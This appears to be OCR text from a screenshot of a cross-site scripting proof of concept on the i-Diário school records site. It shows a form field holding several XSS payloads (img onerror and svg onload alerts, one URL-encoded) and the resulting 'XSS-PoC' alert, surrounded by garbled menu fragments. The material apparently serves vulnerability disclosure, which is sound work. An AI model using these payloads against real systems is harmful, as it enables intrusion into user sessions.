 idiario.ieducar.com.br diz
XSS-PoC
OK
ALTERAR PERFIL >
0
co
e aulas
ia
e ensino
e aula
s de
o
r
r áreas
nto
s
ções
Data *
30/05/2025
Registro das atividades
SDFSDFSDFGS"><img src=x onerror=alert(‘xss’)>
"><img src=x onerror=alert('XSS-PoC')>
"><svg onload=alert(1)>
"><img src=x onerror=alert(‘CVE-Hunters’)>
%22%3E%3Cimg%20src=x%20onerror=alert('XSS-PoC')%3E
Conteúdos
NUMERASI
">
Adicionar Conteúdos
Salvar
Histórico
Voltar